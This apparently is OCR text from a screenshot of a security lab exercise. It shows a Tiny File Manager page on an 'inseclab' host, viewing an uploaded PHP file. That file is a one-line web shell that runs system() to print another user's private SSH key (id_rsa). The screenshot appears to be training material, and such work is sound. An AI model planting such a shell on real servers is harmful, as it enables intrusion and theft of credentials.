 Tiny File Manager
f5gi8.alunno.inseclab/index.php?p=&view=shell_221102072835.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager Search
Uplo
File "shell_221102072835.php"
Full path: /var/www/html/data/shell_221102072835.php
File size: 51 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../7uzeri47.alunno.id_rsa");
?>